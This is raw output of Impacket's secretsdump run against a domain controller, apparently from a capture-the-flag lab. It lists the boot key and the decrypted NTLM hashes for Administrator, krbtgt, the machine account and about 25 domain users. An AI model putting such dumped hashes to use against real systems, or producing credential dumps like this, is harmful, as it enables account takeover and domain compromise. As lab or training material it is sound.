 Impacket v0.9.24 - Copyright 2021 SecureAuth Corporation
[*] Target system bootKey: 0x17a0a12951d502bb3c14cf1d495a71ad
[*] Dumping Domain Credentials (domain\uid:rid:lmhash:nthash)
[*] Searching for pekList, be patient
[*] PEK # 0 found and decrypted: 84bf0a79cd645db4f94b24c35cfdf7c7
[*] Reading and decrypting hashes from ntds.dit
Administrator:500:aad3b435b51404eeaad3b435b51404ee:1afedc472d0fdfe07cd075d36804efd0:::
Guest:501:aad3b435b51404eeaad3b435b51404ee:31d6cfe0d16ae931b73c59d7e0c089c0:::
HAVEN-DC$:1000:aad3b435b51404eeaad3b435b51404ee:4ea59b8f64c94ec66ddcfc4e6e5899f9:::
krbtgt:502:aad3b435b51404eeaad3b435b51404ee:703a365974d7c3eeb80e11dd27fb0cb3:::
RAZ0RBLACK\j.smith:4549:aad3b435b51404eeaad3b435b51404ee:da3542420eff7cfab8305a68b7da7043:::
RAZ0RBLACK\j.johnson:4550:aad3b435b51404eeaad3b435b51404ee:c378739d7c136c1281d06183665702ea:::
RAZ0RBLACK\r.williams:4551:aad3b435b51404eeaad3b435b51404ee:9f73aaafc3b6d62acdbb0b426f302f9e:::
RAZ0RBLACK\m.jones:4552:aad3b435b51404eeaad3b435b51404ee:6a5bad944868142e65ad3049a393e587:::
RAZ0RBLACK\w.brown:4553:aad3b435b51404eeaad3b435b51404ee:b112332330f11267486d21549d326bd5:::
RAZ0RBLACK\d.davis:4554:aad3b435b51404eeaad3b435b51404ee:f9b8c9864aa7bc53405ed45b48ef19ef:::
RAZ0RBLACK\r.miller:4555:aad3b435b51404eeaad3b435b51404ee:efe1e7cd1799ef6dff3c85b36239ef17:::
RAZ0RBLACK\c.wilson:4556:aad3b435b51404eeaad3b435b51404ee:4104dd2ede9c241eb18bda7470310d91:::
RAZ0RBLACK\j.moore:4557:aad3b435b51404eeaad3b435b51404ee:d1d85bdc244f5d7185bcff43eea3ab53:::
RAZ0RBLACK\t.taylor:4558:aad3b435b51404eeaad3b435b51404ee:361e1f12cb92caf151fc925eaa1b50f4:::
RAZ0RBLACK\c.anderson:4559:aad3b435b51404eeaad3b435b51404ee:0d57dffbf71b62d021ea80c85b2e4ad3:::
RAZ0RBLACK\d.thomas:4560:aad3b435b51404eeaad3b435b51404ee:1a6c63def0c9586fc1d137416cc5a27a:::
RAZ0RBLACK\p.jackson:4561:aad3b435b51404eeaad3b435b51404ee:19d0d474d66bf927a8f20271887e38a5:::
RAZ0RBLACK\m.white:4562:aad3b435b51404eeaad3b435b51404ee:28a07ad78f72eab5086e9531cf090241:::
RAZ0RBLACK\d.harris:4563:aad3b435b51404eeaad3b435b51404ee:b903584d25237abcb98ecbbc1b9f7690:::
RAZ0RBLACK\g.martin:4564:aad3b435b51404eeaad3b435b51404ee:a2f55ef7732746457989e57f9d48f4e0:::
RAZ0RBLACK\k.thompson:4565:aad3b435b51404eeaad3b435b51404ee:4755e96189b69cd183488d2d3b75a027:::
RAZ0RBLACK\s.garcia:4566:aad3b435b51404eeaad3b435b51404ee:cf52509da95b757b8fa281b1ffb3dfd8:::
RAZ0RBLACK\e.martinez:4567:aad3b435b51404eeaad3b435b51404ee:9a216f144c1e754b994d0b1755bf3ebc:::
RAZ0RBLACK\b.robinson:4568:aad3b435b51404eeaad3b435b51404ee:4de044350706d6235dadd919e806a200:::
RAZ0RBLACK\r.clark:4569:aad3b435b51404eeaad3b435b51404ee:ccdaf9e89d45d0ea9e2c5090e424a417:::
RAZ0RBLACK\a.rodriguez:4570:aad3b435b51404eeaad3b435b51404ee:627d38df8df661adee501a063b221c2a:::